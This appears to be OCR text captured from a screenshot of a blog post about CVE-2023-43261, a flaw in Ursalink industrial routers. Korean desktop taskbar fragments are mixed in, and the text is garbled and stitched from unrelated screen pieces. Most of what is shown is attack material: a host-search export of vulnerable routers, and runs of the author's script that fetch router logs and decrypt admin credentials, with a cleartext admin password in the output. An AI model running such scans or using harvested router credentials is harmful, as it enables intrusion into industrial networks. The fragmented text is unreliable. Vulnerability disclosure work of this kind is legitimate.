 Inside the Router: How I Accessed
CVE-2023-43261/CVE-2023-43
카테고리별 위협 인텔리전스 |
"Modbus" port: 502 | Criminal
"Source address" port: 20000 |
medium.com/@win3zz/inside-the-router-how-i-accessed-industrial-routers-and-reported-the-flaws-29c34213dfdf
sc -title -location -cl -ct -csv -o ursalink_vulnerable_hosts.csv
To demonstrate the impact, and verify the vulnerability at scale, I created a
Python script to test all of those results, and you can find it in my GitHub
repository.
The script allows the testing of a router's console URL or a list of URLs from
a text file and quickly retrieves the admin password. Passed the result of the
vulnerable list of URLs to my script and observed cleartext admin
credentials.
bipin@bipin-VirtualBox:~/ursalink$ python3 ursalink3.py
Please provide a URL or a file with a list of URLs.
Example: python3 ursalink3.py https://example.com
Example: python3 ursalink3.py -f urls.txt
bipin@bipin-VirtualBox:~/ursalink$ python3 ursalink3.py http:// :8080
[*] Initiating data retrieval for: http:// 8080/lang/log/httpd.log
[+] Data retrieval successful for: http:// 8080/lang/log/httpd.log
[+] Found 1 unique credentials for: http:/ :8080
[+] Login page: http:// :8080/login.html
[*] Extracting and decrypting credentials for: http:// :8080
[+] Unique Credentials:
Credential 1:
- Username: admin
- Password: svs114871
bipin@bipin-VirtualBox:~/ursalink$ python3 ursalink3.py -f ursalink_vuln_list.txt
[*] Initiating data retrieval for: https: :443/lang/log/httpd.log
19°C
맑음
검색
오후 4:50
2023-10-05